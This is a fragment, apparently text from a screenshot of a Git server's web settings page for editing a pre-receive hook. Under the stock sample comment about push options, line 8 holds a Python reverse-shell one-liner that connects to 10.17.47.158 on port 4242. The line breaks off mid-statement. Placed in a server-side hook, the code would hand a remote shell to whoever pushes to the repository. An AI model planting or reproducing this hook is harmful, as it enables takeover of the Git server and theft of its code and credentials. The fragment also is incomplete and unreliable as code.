 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8 export RHOST="10.17.47.158";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),
9
Update Hook